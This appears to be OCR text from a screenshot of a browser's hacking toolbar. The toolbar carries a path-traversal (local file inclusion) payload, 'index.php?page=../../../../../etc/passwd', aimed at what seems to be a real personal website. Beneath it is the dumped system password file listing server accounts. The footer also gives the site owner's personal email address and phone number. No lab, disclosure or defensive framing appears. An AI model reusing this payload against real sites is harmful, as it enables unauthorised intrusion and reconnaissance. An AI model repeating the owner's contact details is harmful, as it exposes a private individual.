 stephane-benatout.fr/index.php?page=../../../../../etc/passwd
Search
INT
SQL▾ UNION BASED▾ LOCAL VARIABLE DIOS▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾ Arena LINKS▾
Load URL
http://stephane-benatout.fr/index.php?page=../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Bookmarks
Search:
Bookmarks Toolbar
Bookmarks Menu
Other Bookmarks
Stéphane BENATOUT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false sshd:x:105:65534::/run/sshd:/usr/sbin/nologin bind:x:106:110::/var/cache/bind:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false beamium:x:209:209::/opt/beamium:/bin/false puppet:x:109:113:Puppet configuration management
daemon,,,:/var/lib/puppet:/bin/false ovhnobody:x:99:99::/nonexistent:/bin/false autohosting:x:495:495::/home/ovh:/bin/false
adminrobot:x:490:490:adminrobot:/home/ovh:/bin/false ovh:x:500:100:ovh:/home/ovh:/bin/bash ovhcron:x:158:151:ovhcron:/home.admin/ovhcron:/bin/bash
ntp:x:108:112::/home/ntp:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false _ossec:x:499:496::/var/ossec:/bin/false postfix:x:111:114::/var/spool/postfix:
/bin/false redis:x:112:117::/var/lib/redis:/bin/false serf:x:113:118::/nonexistent:/bin/false oco:x:114:119::/usr/local/oco:/bin/false debian-
transmission:x:115:120::/var/lib/transmission-daemon:/bin/false stephanepk:x:64592:100:stephanepk:/homez.175/stephanepk:/bin/ovh_sftponly
f g+ You Tube in
: sebenatout@live.fr
: 06-27-73-49-42
© Stéphane BENATOUT tout droits réservés